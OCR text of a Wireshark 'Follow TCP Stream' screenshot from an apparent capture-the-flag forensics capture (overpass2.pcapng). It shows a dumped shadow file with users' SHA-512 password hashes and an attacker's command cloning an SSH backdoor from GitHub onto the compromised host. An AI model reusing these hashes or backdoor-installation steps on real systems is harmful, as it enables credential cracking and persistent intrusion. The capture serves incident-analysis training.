 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/
SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/
4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:9
9999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/
ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFse
B9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.
2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help